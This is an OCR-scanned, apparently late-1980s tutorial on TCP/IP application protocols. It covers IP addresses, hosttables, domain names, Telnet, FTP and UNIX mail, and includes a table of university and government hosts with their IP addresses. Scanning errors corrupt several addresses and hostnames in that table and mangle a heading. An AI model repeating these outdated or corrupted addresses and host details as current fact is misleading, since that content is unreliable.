The Transmission Control Protocol, TCP, is used by many of the application protocols. Users almost never interact with TCP directly. TCP establishes a reliable end-to-end connection between two processes on remote computers. Data is sent through a network in small chunks called packets to improve reliability and performance. TCP ensures that packets arrive in order and without errors. If a packet does have errors, TCP requests that the packet be retransmitted.In turn, TCP calls upon IP, Internet Protocol, to move the data from one network to another. IP is still not the lowest layer of the architecture, since there is usually a "data link layer protocol" below it. This can be any of a number of different protocols, two very common ones being X.25 and Ethernet.

FTP, Telnet and SMTP are called "application protocols", since they are directly used by applications programs that enable users to make use of the network. Network applications are the actual programs that implement these protocols and provide an interface between the user and the computer. An implementation of a network protocol is a program or package of programs that provides the desired network function such as file transfer. Since computers differ from vendor to vendor (e.g. IBM, DEC, CDC), each computer must have its own implementation of these protocols. However, the protocols are standardized so that computers can interpolate over the network (i.e. Can understand and process each other's data). For example, a TCP packet generated by an IBM computer can be read and processed by a DEC computer.

In many instances, network applications programs use the name of the protocol. For example, the program that transfers files may be called "FTP" and the program that allows remote logins may be called "Telnet." Sometimes these protocols are incorporated into larger packages, as is common with SMTP. Many computers have mail programs that allow users on the same computer to send mail to each other. SMTP functions are often added to these mail programs so that users can also send and receive mail through a network. In such cases, there is no separate program called SMTP that the user can access, since the mail program provides the user interface to this network function.

Specific implementation of network protocols, such as FTP, are tailored to the computer hardware and operating system on which they are used. Therefore, the exact user interface varies from one implementation to another. For example, the FTP protocol specifies a set of FTP commands which each FTP implementation must understand and process. However, these are usually placed at a low level, often invisible to the user, who is given a higher set of commands to use.

These higher-level commands are not standardized so they may vary from one implementation of FTP to another. For some operating systems, not all of these commands make equal sense, such as "Change Directory," or may have different meanings. Therefore the specific user interface that the user sees will probably differ.

This file describes a generic implementation of the standard TCP/IP application protocols. Users must consult local documentation for specifics at their sites.

# Names and Addresses In A Network

In DOD Protocol Suite, each network is given a unique identifying number. This number is assigned by a central authority, namely the Network Information Center run by SRI, abbreviated as SRI-NIC, in order to prevent more than one network from having the same network number. For example, the ARPAnet has network number 10 while MIDnet has a longer number, namely 128.242. Each host in a network has a unique identification so other hosts can specify them unambiguously. Host numbers are usually assigned by the organization that manages the network, rather than one central authority. Host numbers do not need to be unique throughout the whole Internet but two hosts on the same network need to have unique host numbers.

The combination of the network number and the host number is called the IP address of the host and is specified as a 32-bit binary number. All IP addresses in the Internet are expressible as 32-bit numbers, although they are often written in dotted decimal notation. Dotted decimal notation breaks the 32-bit number into four eight-bit parts or octets and each octet is specified as a decimal number. For example, 00000001 is the binary octet that specifies the decimal number 1, while 11000000 specifies 192. Dotted decimal notation makes IP addresses much easier to read and remember.

Computers in the Internet are also identified by hostnames, which are strings of characters, such as "phrackvax." However, IP packets must specify the 32-bit IPaddress instead of the hostname so some way to translating hostnames to IP addresses must exist.

One way is to have a table of hostnames and their corresponding IP addresses, called a hosttable. Nearly every TCP/IP implementation has such a hosttable, although the weaknesses of this method are forcing a shift to a new scheme called the domain name system. In UNIX systems, the hosttable is often called "/etc/hosts." You can usually read this file and find out what the IP addresses of various hosts are. Other systems may call this file by a different name and make it unavailable for public viewing.

Users of computers are generally given accounts to which all charges for computer use are billed. Even if computer time is free at an installation, accounts are used to distinguish between the users and enforce file protections. The generic term "username" will be used in this file to refer to the name by which the computer account is accessed.

In the early days of the ARPAnet which was the first network to use the TCP/IP protocols, computer users were identified by their username, followed by a commercial "at" sign (@), followed by the hostname on which the account existed. Networks were not given names, per se, although the IP address specified a network number.

For example, "knight@phrackvax" referred to user "knight" on host "phrackvax." This did not specify which network "phrackvax" was on, although that information could be obtained by examining the hosttable and the IP address for "phrackvax." (However, "phrackvax" is a fictitious hostname used for this presentation.)

As time went on, every computer on the network had to have an entry in its hosttable for every other computer on the network. When several networks linked together to form the Internet, the problem of maintaining this central hosttable got out of hand. Therefore, the domain name scheme was introduced to split up the hosttable and make it smaller and easier to maintain.

In the new domain name scheme, users are still identified by their usernames, but hosts are now identified by their hostname and any and all domains of which they are a part. For example, the address "KNIGHT@UMCVMB.MISSOURI.EDU" specifies username "KNIGHT" on host "UMCVMB". However, host "UMCVMB" is a part of the domain "MISSOURI" " which is in turn part of the domain "EDU". There are other domains in "EDU", although only one is named "MISSOURI". In the domain "MISSOURI", there is only one host named "UMCVMB".

However, other domains in "EDU" could theoretically have hosts named "UMCVMB" (although I would say that this is rather unlikely in this example). Thus the combination of hostname and all its domains makes it unique. The method of translating such names into IP addresses is no longer as straightforward as looking up the hostname in a table. Several protocols and specialized network software called nameservers and resolvers implement the domain name scheme.

Not all TCP/IP implementations support domain names because it is rather new. In those cases, the local hosttable provides the only way to translate hostnames to IP addresses. The system manager of that computer will have to put an entry into the hosttable for every host that users may want to connect to. In some cases, users may consult the nameserver themselves to find out the IP address for a given hostname and then use that IP address directly instead of a hostname.

I have selected a few network hosts to demonstrate how a host system can be specified by both the hostname and host numerical address. Some of the nodes I have selected are also nodes on BITnet, perhaps even some of the others that I do not make a note of due a lack of omniscient awareness about each and every single host system in the world  $:-)$ 

| Numerical BITnet | Hostname             | Location                         |
|------------------|----------------------|----------------------------------|
| 18.72.0.39       | ATHENA.MIT.EDU       | Mass. Institute of Technology    |
|                  |                      | MTT                              |
| 26.0.0.73        | SRI-NIC.ARPA         | DDN Network Information Center - |
| 36.21.0.13       | MACBETH.STANFORD.EDU | Stanford University ?            || 36.21.0.60     | PORTIA.STANFORD.EDU          | Stanford University ?            |
|----------------|------------------------------|----------------------------------|
| 128.2.11.131   | ANDREW.CMU.EDU               | Carnegie Mellon Univ. ANDREW     |
| 128.3.254.13   | LBL.GOV                      | Lawrence Berkeley Labrotories    |
|                |                              | LBL                              |
| 128.6.4.7      | RUTGERS.RUTGERS.EDU          | Rutgers University ?             |
| 128½9.99.1     | CUCARD.MED.COLUMBIA.EDU      | Columbia University ?            |
| 128.102.18.3   | AMES.ARC.NASA.GOV            | Ames Research Center [NASA] -    |
| 128.103.1.1    | HARVARD. EDU                 | Harvard University HARVARD       |
| 128.111.24.40  | HUB.UCSB.EDU                 | Univ. Of Santa Barbara ?         |
| 128.115.14.1   | LLL-WINKEN.LLNL.GOV          | Lawrence Livermore Labratories - |
| 128.143.2.7    | <b>IIVAARPA.VIRGINIA.EDU</b> | University of Virginia ?         |
| 128.148.128.40 | BROWNVM.BROWN.EDU            | Brown University BROWN           |
| 128.163.1½     | UKCC.UKY.EDU                 | University of Kentucky UKCC      |
| 128.183.10.4   | NSSDCA.GSFC.NASA.GOV         | Goddard Space Flight Center      |
|                |                              | $[NASA]-$                        |
| 128.186.4.18   | RAI.CC.FSU.EDU               | Florida State University FSU     |
| 128.206.1.1    | UMCVMB.MISSOURI.EDU          | Univ. of MissouriColumbia UMCVMB |
| 128.208.1.15   | MAX.ACS.WASHINGTON.EDU       | University of Washington MAX     |
| 128.228.1.2    | CUNYVM. CUNY. EDU            | City University of New York      |
|                |                              | <b>CUNYVM</b>                    |
| 129.10.1.6     | NUHUB.ACS.NORTHEASTERN.EDU   | Northeastern University NUHUB    |
| 131.151.1.4    | UMRVMA.UMR.EDU               | University of Missouri Rolla     |
|                |                              | <b>TIMRVMA</b>                   |
| 192.9.9.1      | SUN.COM                      | Sun Microsystems, Inc. -         |
| 192.33.18.30   | VM1.NODAK.EDU                | North Dakota State Univ. NDSUVM1 |
| 192.33.18½0    | PLAINS. NODAK. EDU           | North Dakota State Univ. NDSUVAX |

Please Note: Not every system on BITnet has an IP address. Likewise, not every system that has an IP address is on BITnet. Also, while some locations like Stanford University may have nodes on BITnet and have hosts on the IP as well, this does not necessarily imply that the systems on BITnet and on IP (the EDU domain in this case) are the same systems.

Attempts to gain unauthorized access to systems on the internet are not tolerated and is legally a federal offense. At some hosts, they take this very seriously, especially the government hosts such as NASA's Goddard Space Flight Center, where they do not mind telling you so at the main prompt when you connect to their system.

However, some nodes are public access to an extent. The DDN Network Information Center can be used by anyone. The server and database there have proven to be an invaluable source of information when locating people, systems, and other information that is related to the Internet.

### $T^{\alpha}$ lnet

Remote login refers to logging in to a remote computer from a terminal connected to a local computer. Telnet is the standard protocol in the DOD Protocol Suite for accomplishing this. The "rlogin" program, provided with Berkeley UNIX systems and some other systems, also enables remote login.

For purposes of discussion, the "local computer" is the computer to which your terminal is directly connected while the "remote computer" is the computer on the network to which you are communicating and to which your terminal is \*NOT\* directly connected.

Since some computers use a different method of attaching terminals to computers, a better definition would be the following: The "local computer" is the computer that you are currently using and the "remote computer" is the computer on the network with which you are or will be communicating. Note that the terms "host" and "computer" are synonymous in the following discussion.

To use Telnet, simply enter the command: TELNET

The prompt that Telnet gives is: Telnet>(However, you can specify where you want to Telnet to immediately and bypass the prompts and other delays by issuing the command: TELNET [location].)

There is help available by typing in ?. This prints a list of all the valid subcommands that Telnet provides with a one-line explanation.

Telnet> ?

To connect to another computer, use the open subcommand to open a connection to that computer. For example, to connect to the host "UMCVMB.MISSOURI.EDU", do "open umcvmb.missouri.edu"

Telnet will resolve (i.e. Translate, the hostname "umcvmb.missouri.edu" into an IP address and will send a packet to that host requesting login. If the remote host decides to let you attempt a login, it prompts you for your username and password. If the host does not respond, Telnet will "time out" (i.e. Wait for a reasonable amount of time such as 20 seconds) and then terminate with a message such as "Host not responding."

If your computer does not have an entry for a remote host in its hosttable and it cannot resolve the name, you can use the IP address explicitly in the telnet command. For example,

TELNET 26.0.0.73 (Note: This is the IP address for the DDN Network Information Center [SRI-NIC.ARPA])

If you are successful in logging in, your terminal is connected to the remote host. For all intents and purposes, your terminal is directly hard-wired to that host and you should be able to do anything on your remote terminal that you can do at any local terminal. There are a few exceptions to this rule, however.

Telnet provides a network escape character, such as CONTROL-T. You can find out what the escape character is by entering the "status" subcommand:

Telnet> status

You can change the escape character by entering the "escape" subcommand:

Telnet> escape

When you type in the escape character, the Telnet prompt returns to your screen and you can enter subcommands. For example, to break the connection, which usually logs you off the remote host, enter the subcommand "quit":

Telnet> quit

Your Telnet connection usually breaks when you log off the remote host, so the "quit" subcommand is not usually used to log off.

When you are logged in to a remote computer via Telnet, remember that there is a time delay between your local computer and the remote one. This often becomes apparent to users when scrolling a long file across the terminal screen and they wish to cancel the scrolling by typing CONTROL-C or something similar. After typing the special control character, the scrolling continues. The special control character takes a certain amount of time to reach the remote computer which is still scrolling information. Thus response from the remote computer will not likely be as quick as response from a local computer. Once you are remotely logged on, the computer you are logged on to effectively becomes your "local computer," even though your original "local computer" still considers you logged on. You can log on to a third computer which would then become your "local computer" and so on. As you log out of each session, your previous session becomes active again.

File Transfer FTP is the program that allows files to be sent from one computer to another. "FTP" stands for "File Transfer Protocol".When you start using FTP, a communications channel with another computer on the network is opened. For example, to start using FTP and initiate a file transfer session with a computer on the network called "UMCVMB", you would issue the following subcommand:

FTP UMCVMB.MISSOURI.EDU

Host "UMCVMB" will prompt you for an account name and password. If your login is correct, FTP will tell you so, otherwise it will say "login incorrect." Try again or abort the FTP program. (This is usually done by typing a special control character such as CONTROL-C. The "program abort" character varies from system to system.)

Next you will see the FTP prompt, which is:

Ftp>

There are a number of subcommands of FTP. The subcommand "?" will list these commands and a brief description of each one.

You can initiate a file transfer in either direction with FTP, either from the remote host or to the remote host. The "get" subcommand initiates a file transfer from the remote host (i.e. Tells the remote computer to send the file to the local computer [the one on which you issued the "ftp" command]). Simply enter "get" and FTP will prompt you for the remote host's file name and the (new) local host's file name. Example:

Ftp> get Remote file name? theirfile local file name? myfile

You can abbreviate this by typing both file names on the same line as the "get" subcommand. If you do not specify a local file name, the new local file will be called the same thing as the remote file. Valid FTP subcommands to get a file include the following:

get theirfile myfile get doc.x25

The "put" subcommand works in a similar fashion and is used to send a file from the local computer to the remote computer. Enter the command "put" and FTP will prompt you for the local file name and then the remote file name. If the transfer cannot be done because the file doesn't exist or for some other reason, FTP will print an error message.

There are a number of other subcommands in FTP that allow you to do many more things. Not all of these are standard so consult your local documentation or type a question mark at the FTP prompt. Some functions often built into FTP include the ability to look at files before getting or putting them, the ability to change directories, the ability to delete files on the remote computer, and the ability to list the directory on the remote host.

An intriguing capability of many FTP implementations is "third party transfers." For example, if you are logged on computer A and you want to cause computer B to send a file to computer C, you can use FTP to connect to computer B and use the "rmtsend" command. Of course, you have to know usernames and passwords on all three computers, since FTP never allows you to peek into someone's directory and files unless you know their username and password.

The "cd" subcommand changes your working directory on the remote host. The "lcd" subcommand changes the directory on the local host. For UNIX systems, the meaning of these subcommands is obvious. Other systems, especially those that do not have directory-structured file system, may not implement these commands or may implement them in a different manner.The "dir" and "ls" subcommands do the same thing, namely list the files in the working directory of the remote host.

The "list" subcommand shows the contents of a file without actually putting it into a file on the local computer. This would be helpful if you just wanted to inspect a file. You could interrupt it before it reached the end of the file by typing CONTROL-C or some other special character. This is dependent on your FTP implementation.

The "delete" command can delete files on the remote host. You can also make and remove directories on the remote host with "mkdir" and "rmdir". The "status" subcommand will tell you if you are connected and with whom and what the state of all your options are.

If you are transferring binary files or files with any non-printable characters, turn binary mode on by entering the "binary" subcommand:

binary

To resume non-binary transfers, enter the "ascii" subcommand.

Transferring a number of files can be done easily by using "mput" (multiple put) and "mget" (multiple get). For example, to get every file in a particular directory, first issue a "cd" command to change to that directory and then a "mget" command with an asterisk to indicate every file:

cd somedirectory mget \*

When you are done, use the "close" subcommand to break the communications link. You will still be in FTP, so you must use the "bye" subcommand to exit FTP and return to the command level. The "quit" subcommand will close the connection and exit from FTP at the same time.

Mail

Mail is the simplest network facility to use in many ways. All you have to do is to create your message, which can be done with a file editor or on the spur of the moment, and then send it. Unlike FTP and Telnet, you do not need to know the password of the username on the remote computer. This is so because you cannot change or access the files of the remote user nor can you use their account to run programs. All you can do is to send a message.

There is probably a program on your local computer which does mail between users on that computer. Such a program is called a mailer. This may or may not be the way to send or receive mail from other computers on the network, although integrated mailers are more and more common. UNIX mailers will be used as an example in this discussion.

Note that the protocol which is used to send and receive mail over a TCP/IP network is called SMTP, the "Simple Mail Transfer Protocol." Typically, you will not use any program called SMTP, but rather your local mail program.

UNIX mailers are usually used by invoking a program named "mail". To receive new mail, simply type "mail". There are several varieties of UNIX mailers in existence. Consult your local documentation for details. For example, the command "man mail" prints out the manual pages for the mail program on your computer.

To send mail, you usually specify the address of the recipient on the mail command. For example: "mail knight@umcvmb.missouri.edu" will send the following message to username "knight" on host "umcvmb".

